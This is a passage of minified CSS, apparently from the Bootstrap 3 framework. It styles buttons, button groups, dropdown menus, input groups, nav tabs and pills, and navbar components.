-webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse 